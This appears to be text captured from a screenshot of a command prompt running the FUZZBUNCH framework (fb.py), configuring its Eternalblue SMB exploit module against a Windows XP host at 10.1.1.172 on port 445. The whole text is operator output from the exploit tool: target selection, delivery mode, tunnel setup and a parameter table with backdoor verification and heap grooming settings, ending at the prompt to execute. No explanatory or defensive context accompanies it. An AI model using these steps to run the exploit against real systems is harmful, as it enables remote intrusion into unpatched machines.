 命令提示符 - fb.py
[*] Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] : 0
[+] Set Target => XP
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] : yes
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [10.1.1.172] :
[?] Destination Port [445] :
[+] (TCP) Local 10.1.1.172:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 10.1.1.172
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target XP
[?] Execute Plugin? [Yes] : yes_